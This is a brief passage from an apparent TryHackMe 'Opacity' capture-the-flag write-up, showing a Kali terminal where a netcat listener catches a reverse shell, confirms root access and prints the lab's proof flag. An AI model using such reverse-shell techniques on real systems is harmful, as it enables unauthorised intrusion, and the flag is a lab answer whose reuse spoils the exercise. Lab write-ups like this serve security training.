 ┌──(ryan㉿kali)-[~/THM/Opacity]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.2.6.181] from (UNKNOWN) [10.10.182.105] 38304
whoami
root
hostname
opacity
cd /root
ls
proof.txt
snap
cat proof.txt
ac0d56f93202dd57dcb2498c